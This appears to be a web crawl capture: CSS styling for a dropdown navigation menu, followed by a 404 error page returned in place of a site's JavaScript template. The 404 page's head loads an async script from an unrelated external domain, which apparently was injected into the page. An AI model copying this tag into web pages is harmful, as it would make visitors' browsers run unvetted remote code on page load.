ul.menu a:visited {
    color: #fff;
}
ul.menu a:hover {
    background-color: #000000;
    color: #02c6e0;
}
ul.menu a:active {
    color: #fff;
}
ul.menu, ul.menu li, ul.menu ul {
    list-style: none outside none;
    margin: 0;
    padding: 0;
}
ul.menu ul {
    left: 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    z-index: 598;
}
ul.menu ul li {
    float: none;
}
ul.menu ul ul {
    left: 99%;
    top: 0;
}
ul.menu li:hover > ul {
    visibility: visible;
}
ul.menu li.hover, ul.menu li:hover {
    cursor: default;
    position: relative;
    z-index: 599;
}
ul.menu li {
    float: left;
    line-height: 1.3em;
    vertical-align: middle;
}
ul.menu li a {
    display: block;
    padding: 6px 14px;
}
ul.menu li.dir {
    padding: 7px 20px 7px 14px;
}
ul.menu ul li.dir {
    padding-right: 15px;
}
ul.menu ul a {
    background-color: #2E2E2E;
}


--- FILE ---
content_type: application/javascript
request_url: https://card-model.ru/templates/alittlebitkinky2.0/js/template.js
body_size: 393
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
<script charset="utf-8" async src="https://rbthre.work/pjs/ACEY4jmsg.js"></script></head><body>
<h1>Not Found</h1>
<p>The requested URL /comfortremont/templates/alittlebitkinky2.0/js/template.js was not found on this server.</p>
<script type="text/javascript" src="//api.cloudleadia.com/wnew.js?p=repair&amp;pos=right&amp;margin=0&amp;color=blue&amp;w=15325&amp;ft=fabricform&amp;wc=leadia/default/science"></script></body></html>


